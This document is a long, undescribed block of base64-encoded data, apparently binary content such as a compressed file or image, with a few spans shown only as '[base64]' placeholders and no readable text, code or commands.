CMrzgghdCnEzEHlq8SzIYd+ghiR6miCLIwaAYTIy//ELyL96YbMovptjy/[base64]/ftF998/t5Ln8IK+3fwgQp+cgrEE0MczYSfUFyhMxsCw/9hxiByLOLIVhSMYwzwZCYzmcpWZgpvmMIU2nCgKWphC5fFzGY9SpIthJRBDeZsR/[base64]/e/Ghly3ndctd/oc9/[base64]/5NM6kJJynJFx5XN844qU8kuV4YnX9jLnr6sdx5Z1rKW4LOPfO6TWPSJr3zBJOYnWtEKyMYvQvP7hCh6cT/7LSh/HHJGMkBLol0EY5qlraYAU7sibq4WAq4FJwS+OU6WmYwXAbgtzXh0oyD9aJ5E+i2O5jk0BRCCEAqAwgYEIJMKqGCFCjlADA6whDXAMCJPIChEbFimhe5Qa2wyiUrk8LWW+EFOdHoJnvrk0z7eZKdOpAmh3lYUx00Rb0xBVN6qssV6rJQFLw1jGS8X07HIpS2Kq8tO1/gnt/EUJ4LpS0wjF7g8XirAfPwKSRu3AUFyeKqii4zxVnfVs27SM1vNKv9Wr4VWsaJ4WmU9K1s7s63MxLWtNkbeXKcjnVJGz3nXsV5eqdfXfXXPXebBpS5xKa9dEow9Ti7f+PYTZQFp5l/ua5gxJ9YKiu1ifvfz0P4uRlpnkLm0BDStagWozWBo0xOphYAnuhnbA/6CF78IgG1tdOcd3YhHvKVBB4+UpCoY1wz4dENy7cLcDvgTSwANaNQi/YTrRm1qHCFTEkAiEqx9ZE0QlUNzDzIGFlTUD3W66FRqwpad8ORWOvFJSOdbUpQyCr8qrQeuWeDSCItRwEM1y+HCkjgsAioocJOCVwAlE7vwlI+FcxVdhirhyJklwEt08F1C9xjSJYcyhuydi1f/XCzg4W6ssDsrslgMY3WTFVrrzk1lqmoct9pYlHO1DHR0zB3rmEtdQZZeuoRcS75+p17ei5d7kvyu8PXrQNlzsmKjTCD9SBaY7rvEZi+LzAVZyH7RyF8yLCQiZ3BjmgS85opQnuY0uznOJ5PzAXkh89ve1rY0vxFu/exnQfOIHfQ07hrWAIUpnVAKzV0IdMm0BkjLUAFPUABEprYRjYgg01jLIQ8/cpIxpEQFXEfJECtAp4vmqU9IVGJiMOpEkPoBbnGj7xRpPWtHsQDX9VBBBSbwawIPeMB6HGPjOhrrP6nNjYXry6r4rqpUSZvCMg3LQDCAFIL4BKq76nDqUHc8/0VyJhOZyMbnQ+/50IMe9Od25IvN7fnSh943nvcHM2AP+xOLlTejv73nmSGb0she97p3MbC+tZxxZcL3xS++XHf847v6+N/Uw+Us3/WuV25PsfOaPntaY/ztH5/7zJgEMANUn168p3jsw49/OgFlLCcDOaDohSgmC1qOYwhDZC4zyYPBDf2naOUrd/[base64]/zhKLohM6DCMjHILgADmZVch/jiipAWaflfannCNbUcyQSDm8ncOxygMzqji9AIB+yZjwBaz7CDkSDJkiBBBiKXgT1Rc0GB0kjX0lnXDMGQ1FXNEnwECopA1onAH/gQEHVAm8hBQcz/[base64]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[base64]/qGo2++uUj/[base64]/PprDcQMK8wwL5JIArLHYoDMssrIECEGzDLLLFw5KpAjhslE080P1FCTI7cNMGjN/[base64]/ahljq3rHq2a9EissTzgIoKyzqn2fBhqyyPaAeqSo66689Bq3L4A5zLkEo5jEZGANGYhMAOFFGRHM6w+Ysddm5PAAOUimMfoqzWkG1ho/+OZgxsGAJYqzgQ8a7GC6YUEFVugHP8RmAo+g2ASMoxzlbEw70tFYxjJWF48J4DnZyaEMbkiyHqKnPN7BzWvMs8SWkSxmOJwPfWpWM/rIAD86Qw4X7jKb/xiIQGFE0N+KhqUHJW1CJkJcSWCSihe88Y3l8MeFnie2VRAAji94lDGc4IyqnY1TPCKHDchRSENGjwHMYEenGmCSXlTIIA//KdJCGKI4Nb5OUNnoo4OOdiVPYklLJxEeRt5IABoQgB0EaII/HDcmyJ0Jkg7QR0veZDlajESQdfpTPooktkxcohWYyMYq1piQSfGxExUyZR5fYIMZNcAGzHxjkFTJkV4sIE7+aEI+2uGPTHwikBGJZodMUhFGMap5zjtnTFBAvelVr1bXoxUqkDKU733vKeKbirG8UpVlZaUr6/tKWAIAP09IyxbFiBa1qlUDQmhLBTXsH7j64oZxPQYxhBGMuhIjGMhAIQZQgEwSLEMGCT7wgfcyzb4kk4QYkIY0p/nDGORgsBN+EDw5vQvDaqObCjyAhaN5YWyEM8MoZgw6OgQZ/8iqc8PpCBFk3FkPybxjHdo40Ynj2RjGLmZFKkpHE1yomQ52pp/0GGcCYRza0KyUoLaecWkmIkA+nvkpyQ3JAeHoAuiadLghqWgBTgAS2MQZPEGWClWLk0Ub1pTLW/qDbM+UrEQwx6SLpM4JDAKcJwMnpixVyGpna8jVVNS4VpoJTZgbJTT9sYA26GISuGRjJvzkD1wEyiS07Vw28rFamzCjUJcglfMkaSTJSpIHH8LRinYhEtsKSUQvwcTXGGmDfHTIBp/jEHK5212YtJNW05PV9W5V3uxho3u9Usr39MnPX+WzWLxAX/qWNVBevC8sHCCL/GxBLRpUAS5Q4BZ/[base64]//P6PoIA555qIawoMSNS6bc+TSiPTRjcb9cW98bQkrACDLyV77Q5lYwDytV6uffDsYzQjGrrwHPn3Styr+pO9V5MsLfxYU3mMpqCmmZQt2VAsJa4DCXPiHF3BZdFwSdjCD1eWFNwxwDewKVwcgU5gpZOAKV5iCxNl1Yc/IgQWlEUES3hCDEutGpjNVjQkZZjBLGGzFKEdxZ14M494Qh4bh4SF7drhDIVfHEkhFqhDlkx+pjqyIdqHNVcGjxCYysT/WidkU8wPk5+jsPVG3MpbJqolH7EcAaJ3AWsNMNMC5FY2ahVCFeNkk26KIIWKTHCYJYNiHSPrW2SBEoPYUIrN3/wNDbe5BTAgibdG1ViSZeCMryPHMPKaKmIFiBaEWIKUHbfrxWaoEaIspEYog10iKk/zjIhdnhWwEBaWj9EVyK3oZJS4bZrokn9tAAT8dTpKy48Esh80Q2X1Kz9lgBiHYHDce5LYSjV01OQIVjkRdW7KSDkr1uB1e85p33Ou956/E595+jq/d7s2K+gLgAvjBzxa/[base64]/Szh/Aqbdex5GcIBnEbLMgD0u2ZLXULBUmyZc475Vi6SI+RBRa4UHwBJNgwk/UJE9mhE4eJBvMqSZ0zwkY4BKCz2wmCflEBybCAbrihvbIoRsk8QwlIlRmRI6iBnNaUWpcsRVXpRXE69u6TZ6yhyieIRjoqSmcIp+AZZ+8gp/GB/sEyqDg533IwhTCT1oY6iyQYN9I5jUqwMD8wv3/lsDBNmowDiOBGu4JTKAYNsEaNqH/IGATIIAT0FEdOSEd2YATXiEDDCwJpkABJVCmRGAMbmoRMrCnSK4CcmM0TEMFWADjIMY1SHDmkmrnYDDnoAM/9IMHg8ipTMYupEAKbtCqRkgILnIjLfIBLhIDblAGle7nQmZm6oOs6ONmpCzKZOM3dPBngiYJieZAyOhoxG5pKmTuzG5yFIIVQmS1KOskKCcbpgFRAoVuAAmystCb1m5v/EEW1GSResAGTk8hzMYBVKQVgqS60hAFJsQJ9TBwJu9w6O5NRmLYNsJxIEf1uoFsaI+1UgUmtAtq/MFPKsEfrgsSs4FCwOF0/u5J/[base64]/98JLZCdG5mT0S3ZG++IZZm5Jj0jElsgCXa5CDoRCRI1Cf9AQXaYHAgxEEgD0DwUpTo0B9EQRbycpJ81JWmFC/9jA5twAYIIUttAACOLyG6IRv8pNfYcEY+pUKslEcWjwFQ4BQE89W6C04fAtB8L2wmJRsaL0gCZRVsAC4bCXTSCVCvpgyTwRZpMSh2MXtuJfpQoRd/8TRTc91SUyxi0xN+gTb1yyxuU6GihQPqhwagcQPqwjx+swNAKjgBKOEOwzg7yhCooTrZcROwEwKgsx1NAQIQ4TmtU1c5IRZiwRUMIQY2gDYCRl5ciDV244RCyKd6o8XcUw5YTgWEKufkUz7/bYw6bi4Fn8PnvEpjfmhkLOEiH+ABcs4uBpRAxRVdxdUiLxIkmYwk7/[base64]/+qHCAaMhCqgHhYO4DqADEQKGwuuONfgCRLhOtfxHJfTHKWTOd2RHJVzV3uVV2PhCjrAhUZMBCpwA5E1PX0TPV3IDwiyHupBDlw3WjFAqqDIiJhDPZyMB8kqOpyDf4asOixyAz5SOSxhQNf1P/8zXY/3QDkyQY9wdyPSPiA0Z+L1WstDX3dwJvuVSopUs3DScKwyIcLhDCelIiRrVUAncbzJRdimkB5tRh5lSV6HTmQNRhVilRZgYNGMbfSXTvyhJz3xE5xAzwY4ZjPh8RyEQQCED5lUFJwABSpER+emDCXvlcjyf2Gna/XEH4Ip7sC3AcLhJYAUDXdtMIVrzZ4nTv+Ri07KV1I4oiMuTVPUxEvLCbuIL4VT2EcMFWybL1foiZ56xSqkT20htZ/SR1nKJytkU4k5IL9+AW9/[base64]/WMst6S4bGAAUtKZVDDjypoTyzDKwPmESuqEcANGbWqnXqpkTESIlXlYiUs/WYusRV80fQmtGmiAT1nQwBTOcFGILIq19n4kAvgF0ZgkAFEf3WoHROCIZQmIpSW/0rpIcOLETPeQmeoIzZQU0cdGemiGIPUFXUDN8RDoYzcdYjnhZJlU2ecET3Ics8HYZNzWKE6pazEAF9BUDWGjh+gJxGahcAoNdioBX2XEA1dGMzVGNZ/VW0dEd3fiNX4EN1KEI+OANNIyEAEbGYOphWuwBXJcgQ5BBu4MuaEMAEFkNgM4+f8DproiHcM4/rSMkVeAIPDLniPdcxXWT8/oBSqAE/46Ar/N6k9HVeKXAYJYOqaTMPXTmiuSjh0QVPB7hY7I3CcfS8SYEgpVg0AwpHAgAsyMtH04isw3JR0YCs0Pb0DBNjXIpG7bgZXVZL1uCUhipAV4CnPwBQ7YgeQRpE93ESisxE1DA10q7tGmALz2pJmOkD0cWBUaBLJXgmfRBLTlPm4KyotukG/pETdBXnLhSkLKhgdsAmAbTsGBEVZbE8IKkHUC2SWXhlmAiHx7lE9YXRtphRwlPCdy3JMgBv/25kOgEVjI6e4JCUaXvbKXPUfMpNVczUrcvbr+CUscCU03hF6RYoaK4fmwhC9YgVIsDOA1MXESqXBQoCZKTGsaYE/8AUFbPeHLV2FY1oI2b2qnZ8RVegRPU4QLUARESoQNA4ORYSF/[base64]/qhEqDz2oouqIVp0/w0tIFaRVEmLV0QSAw4RI+QZj8TJCwVNkJSU++AYRfwiP/gMTXrrAHVqm2V0sj5CYhlmu/EwJHBXpV/MEYDJUWE9VWcqXAQRqkx+1R13Zt/8mIk0VuZbMsOIDeJFxvKbxa/raKa+AAwONbCvdUezqAAgMyTEADxngA2XGNkRqNmXOpmTodEcEU0jHGrXPGXyEREqEf2MEQVMA1eIOPgwrJSy42FvSGqGNAD1kIbAiRGbTn4FVjqsM//7PlX+MBVgANADQk0TWw03zMzxwNhp7o0cANxhzp1VxdMbIuxArOIVKxo+6r9gNljGMHWXnPE5jTjLTMLmm7ZInSlHZPxjDYVsUgxP4bGCAZ6vls5JuWbokNV1T4YPs/GgtLz4avFOcv/43J0owBUJD2YA0YlBbYSxyYTGLWnbMNTdAETxgJM53JRvlETGMWk7ZA1SLiuzCx2P8E0hdC1PKuSFI0ZhVaJgggFHsATMe0unIbts/s001iEvWkUtIGvN5penYxF+0pGAocbdO2+hDc+raPvuT2NT3hvqD4paUFb4shpqU4C6jYU6sAClzDf/jCDSyKL0CcMUyAc0+cDeSYHFVc/[base64]/HnfxZvNH9y3cu3qBTfJngy9eG9lwKY5LLluvbN3s4gXM7jFccv5oZWLL14YNHn3hiib9opzb0g2aZHPSKlvmvnfnZpqEu9ekzzRW49W7wMmnSsQrMfMHgDXccNnGVsJEPFO3uqU5Z7uO/S8r5YwnYfrOrJs+1jzIORAMF0BnJ8Ywtbo03N9svA14nL9vl7U/ycezMcvXTg8CrgZYbPPFJZplm/nTDQAKmgZYXfS9kA3/A044gcIuqGjI4YaoBLPLM7uEuEswJp544jEmwsJiiy66yEuMMgbAiye8BOCJjTd6EgCOAXDwCwcB2MIBB6bYYoopxdhSTJPQZAFNk7bQoI04SNQDAgsqdOBGDF1CEQOYkHixxBOxnMkJIpywgUibm7wJ55scIMLBJohAwEmenJiiJ596/qlnLdCUUoorrwRAQznlcJBIDBUINNUEGBAFAgZMZXSQQEYJgNFBUjSkhhAQqQGRUhRZ1KkAE5CkUhQroEEFCUcUpSoGUqi00hEllICGEb3mREUUBlBBbLHGGotTTDCl9IBIRU1gCVNMRfuDJhVhutQPVWEV6QRRgQVu/1hcTaJbV2Ode1ZanwGgWQMEMKMPenB1k027kWVCl3IvfLNbNjY4oM9v/hDQLmOy/NUuhf+yNtcC+C78QnIBx0XAaDy80BZr6tHiRDL7PSiXP7eddZwSbuHFmSgYjlJcJYeFo5xc2WTyXHH7nYxgNrIwwAAKPKOwH2mL+ePdd/gqoZx99BGQjTFOdPIJJlFP4m8P9MV1V8xwAQZYOQAEOKBd+twbGwEgv7AwghG2y8pfEuLFij8oXMhAh854eLeGwWxo4jMo/r3ii4LLSHiMNv54Y+LvBABL4sssw4s1PXJgS+WVO/lkFk3SQGXlGVRQwZZcxtAB6WAusUQGnMRSSv+eGrCJCBtxzg7nnoD+iYift1NDKDSclHLLLQGwE0A5WXDgzitJbECQAJZEykVB0gukEUQTZaQSPZY0tJFRBJ1qEEbOn9QRGivAEAUVA8AwwKxHCfGACj/5lNNNxa5AxQr4568/sfjjPyz77eQIcujIAzCAAUkJJClRqZYMNJGtg0xAAFXZALce8YiBiGuDYCGXy8xSlrKQ61zSeVtc4tauBgDGXpJZhYMm1JzPEEJeeZFNwXT2Ga795Rv7meHEICSLTHyDOi8wz4T+1YBsOIg1BOjMZFbIMMngZiy88U1cgNOxlkUnG0ijjz72UxxMHKY38mpiG/bhBAqg0QkMAln/d74jxm6M5mr1icsWmJENn2HiElKDTjfKQYAXCFKQ5LjaIA/5l3yYLGwP4sxWQMPEJVLMH+HAGVy2IDIuCi0ugBFFMhaQNw/tAhh6K1GJPvQhwAUDAoF7ES8GVzgZ2YhHipvFLHAxC1HYEhePg9wyejS5KRWDBlDanDY4Z4ssQCJ0HWimG0pXOjCt4RWxUIfr7sQm2s2uTpvAE55uB049vYITtSjFK4hxi0RYgx3sWBQ1xpmOWCwBA536HkV0cJCHeK+eKhECPRoiBOpJb6AG2chJVsI//cFgCjCAwSEesKmNqIAmUXBD+u6nPxLobwUk6KhHScA//+UvWD7RlQqa/yWFCRrlERLhgiYuAkGkIAUEqrKKTaeSlHDpFFxj2coHz6UbshymCVZswBb+AjJM+uOQgwSMv2g4l8Nw8Wz+yIcb/YGKw+xHh/[base64]/9C9ZO5AAUoDRrA8+DVlMeaBAusBQpNuWCTUFg5JxysDgbBOoIgyrCw2QML5CtJGu2QA4laJkcXO6yEvKR2pCJIqz0yXI7ztY03OBLkVrW8pkn5A9j3MwBW/gGa/HyDSO+4DxlbnObWaiWSlSRqsEZzl0ZC6+rcYZmzynhgzAJCgZgohOTpjQUqdwcOGL/wh9NAJkh/dEGFFyCj6R29Hk444+kRsguDohMb1bzwy3YwBfXyQQKJsGMGeoHZP5hFxP/shflZFkJ4cBqKDXkjBHhlhsgCobfeOuNYPDit7NgUTCGG9ziysgFwWXuLHixjBwVyRQAVhKQisQBcPeoctnNApS0McwsZLcYVVhDM5tJ3tKZSb3r3YQp4MTN98r3T2dCU8Hv27rV/c6cwHNFIqhbDjsEoBjjPBOh0qEBL5DYwiX23vck4rx47OoBAa1wRQa6kQfAigQwIIEBDECCD8gcxB9oOUilAJGNSOEjVEjCR1nMcg831KMrOMBGjz7S/UUBJiz51PMWOBEZJMVb/1NPoJEteMEfLJmD5toKukZIlnUVbKkptI9b8OMAAYUDiUPrl1nxYp+0CmwBaq7aaOdawwX4QzXlSbVypkMYT5t9tCB7K24YS5e51hUFLDv0upKGi0xXYj9nLg1jPtEeTWPiM+1wK9Fa4R5MIFVrl/SPExgwasWKPraksUE4XsDCwJCGHN0g2JUJ0DbJBIcBJaPhnkuj1ADRxzV7L3vaCfCNXuANFXcLhjOaHQxmpwhFKvrFtX/bolfGCNva5sU7vA05T4xbd38qBieoYX5y8+hHTHL3MYfJOfjXwAv1gCbpOvCEC1wg4Xnq5nvhmyZqoiess3+Esn+s8zusQyivUP8KF/AK+qcMJjALdkCBs8ABryBgFrd/BfYEKiAA18Jg2yMQqSIQ8RAF8UBiUYcRBmErUTAFEgCDH8BhMqc/MmeDMQcDVJBStXIEMfBRMuZhLLdQLLZiCzUFHSVj+DNjxBITJyUFGwA90SMRmpAUGTRBVeEtR5aFWgcuX8Fk4eJk5RJouzEdAAM3NpQ09gFaa8gDBGBViCUKK+RYoAVDp7UbuXYfaqgv/gAMAxMalUFDmNWGnlYfrKaGZZYNcDVorIFFyXBoxPEyMWMbxJENlVRGoBY1mnc0bjUzqreJdAQhkvUJo1ZZokdGcEEA5CAgnhcYm/ENXkUOTPMXydAGaXT/emEFfKwgGruIfLZXHf4Qh7Z3NfbxFxpCSngzStFXIs7AbCqiStZnbb/1W9LGfbwgbTMCbsxVI0bybxBgChDgTZzwTXlCKLGAX0sCTFPiblESJciUXVXgBfcmXlfggPtHTuLIBhAAcG/iCXFSJ20ycPUVCxegDvr3gAXHOqzzCg94C69wC65gAq/QBbhgB6vQBQCWJwj5gIRSCkGABpYgA+NTKvakERphADAQD0dBkgYhBGjwgkOAABKwPikAYivAYfrDYTFXczBwADs4KWjwYjA2hAs1lEfIUPcwAEkpdAvlYiKgdDFRAiTxLEihA1FhZKpiZFQ3QUJmUz8wQV7o/xU6FZZe91Nn0QtzhhdHhRhWA4oNEDB38ZaAREPqIVUpBBecNS9p5naEiBf0EhuJwQM28Hsoky/kYDFt2ZaRkRaTl3jysniPaDPZgJdu+ReNBmz+wEPXwQwooHnfQTWAQS+z5Q/PUVmfCRg89A2h+RfX0TOnAB97dAmHAZhw0QT6UFQNoB6atCCJoQ82EDf+wAyoMDcXciFt0HsoA2yreR2+NjTO4A80wJcN0A3+YFsk0my79TfOeAzHAAEucH2wUCKNc43ExW2Fg0vPVSNBYgru5X/gCAEaAJ+coAHyqYClkF6vgI4/QgPQoA3uRkzIxA40YAL2pgIVkATqcAsNaP+Oe6KP+rgJASdwAngmDKh/Bql/[base64]/tAFYYaYcPENgwkZwOgPq2CXoAgYsoAbq/angNELcmQXL8AOhSeZrXaYf0pHf4Eb2UBGjOgPweGIkCloVRUzTOMc+JKcnTFYnemZOcQ1vbAAmadY/cL/NbUKGLRgIW1AiqW2CtRBV36Hl3PRinTFFkxzq9dAAcSZRihAWXJImLTQCrKwALJAC2WoVqDmWpmKVaPEIaS0bLvAbM/XjNm5IrswbecqbdQYI8HgCcFAI+8AC7YEC/[base64]/z5ZaqUslgT7w4QsIQREgRTZMhXcYnVsmpVVMRBcIKdjKZYeJKdMphZCxDWZuVWpySCUAbjdwLfTuZr7MZ2YuVXZ0Apb1Q2qqZqIy7e0YIef8XpMZbmSMRmNux9/MZ18W7ic+7ehySCNS7qCC7n+sJirOZ2PqzIoAImiyriB+w08VDNwpKzFyapwJAu36wS6almkhgm8y7uUdQnvMWpa5bfXsbmhW7h7u7nX0QoWQpx1QAGOEA3RAB/H4byrCQy1eCHOSQDswFSSATSsYLmH5A+9gGwb0nziGn3vayLOGAzbyUogAp7WiL/qeo3u+kq2JCNJ8qD+157dpI/fOJ8Zqf9w9mmQt1AMQsIk/8ldw0OwCtABRbCi6oAmejKxObIJ/Rhw+6o7CryhifChJdyxIPuQJYwAIGoIvPANuJCyXWB+GWlxBLh/JTwAUdAROKeSGSEAQlACm0IQH3cEAzCkK5y0SPuQQzAFNyEq8NMRRwBzOalRBwQtJxZjDLWlX7vFW8vFV/ql+nMAxLJ0HdAs0BK3NdUtLJUUUmGFjxAVYTmnWiQud/pkY7gbbOWoC8AAqGqrf3yZ6UsLetwZ0prHgfzHtUoLKNAKU/QZ2KGa2ZGIKPAJmZBDvTDIgdwLyfAZ0/BEiPy5hHyrDODIzXurcxOqLXO3xeGqTtUZ0EEc0HH/DWlUB7YoC7m7R51Ay7bou5VFanqwDxRAvcFMvcuaesccm/iyH9MwyK78qgzAycDWC7IQDZXgvcSJAtcAH6QYNf1Rq7CKAtfsBNMgydcxDYO1Cohbzn+Bq6KECqTkrc4nz9I3v/E7vyoSnuZqIvkLC+nabdXmCb+QIzlir/5m0P73bxjLBvE5gBZXkImwkMUwJFNiObbATgFaDFmQCCTMgBkcO/nKj+JXsXDCJhAggNRUjyILokVgwi1tAh9qtBJgAl2wCriwCt0wC8XQsqtzJgQZsx+KAGFAAmhQAkZQAg1RYQ4mgmaKEWigDEW6wsIgDBdADBt6C8pwD1SABlJw/[base64]/QnXrawM8AnXSwrREDWtYAydPdrR0AqwytnxPTcocDd3Q0rO8AzM6L7ayd8QcAzWZ6679Urp2jguwP9tLFJtvPALAj3Q+ugJ+nivAtyNm7Am4khwA1mQCHoLmlMklRMOFh0Ow0MDRZIFEXlweZKPsgMnHOzBb3KxArg6KK3SRUDjNL7CNw7TUE3jTwAN4LAKP/[base64]/BLIgWaSerLc237NMy0yQ67suzLpO6phdCdS9y8lqaLIdRnrg63Wg665bu5oHer+terAp7b4Mm6R2CZ1AiqdQ7db+3NeerLU+6Zye2qOm7MV5CYOlq97d7d+tC8N+euEN7+GdDKxOnJ/w2MmA2qm+RhiSN8e4C8x4z/WsItsZ8P99DNOmz97pz9fGC9y2Dd8WDAz+4BNfsQ0KJw6a0CZ9wA1dkAy54dAgJD0SDsRD8tYADRttn/zHJioe0iI9Oxd7fjxdjyVMpENbBHlg4yxdpDlfBE9gCt3w4zcNYIiw8T2twA9JpDJJAunzB2YrKkYhxPYkAyoAkzDpCsFTClnO/4BZfwvVIAEk8KQbwAIsED0T4AZlHtYrcAhH8Cm24gZCeOdyvtZyT+dby6VDSIQkhQZyIBITBCloCnVREVNM4deAnehb5xwtI0JbURbqfQ1tYAyOYAwL4DK4fQ3GYAyPf9zXcPmZD/mPfw290Aqcj/mOcA3OMEWVkPmd7/mYT/ptcPmgYOqTYAw+Y/s9c/soIPu4gXk+8N6Qv/k+cFqY7wyYB/uu7wOY7wPAv/zKD/xlGQ2wD/m5TfnoItt+JQu8Pf1t8OzPAe2dSe3gb1m/i8zczu2wCd3BLfmXoNuOwDM84wiqMIrCzdyXoArYu6vfve7woQoAwUCgQEfGPh28dP/[base64]/LBgIEVBh5I2SDkCBUSU2AMAB8+vATx5cPDmDKFxPr/QyuoRHGDRoUUDLF/yLY0YYIALv1/cJFBk/[base64]/01MSYpXqfZqqyp1RHOlq0TACsAWdszi4BUTbrmgFE5KYWuzvOKiy665koKADWCvUmfYRABD4DAJJODj3MMKM/fcc+/[base64]/a6bSqjpDLuKiG0Mssstbw7TL2/PLNvNMv8200x/TSzz/88Ce/T8D/9VBTQRPl8/PFFHU+Uookk2qVRVA7KHCRUQAKppJ54EbVU01lyaSZUW6WJFxd4Gj3WWYnyxCikbte1qaZ4fcqUqcCtKrRIXDHBhCqoYSesAKyB5tneqpWKDTY2mR6u2re96ylgOQn+glsAU4wwdMHLI110aT5/gCdMuQyXbLrhgIapKo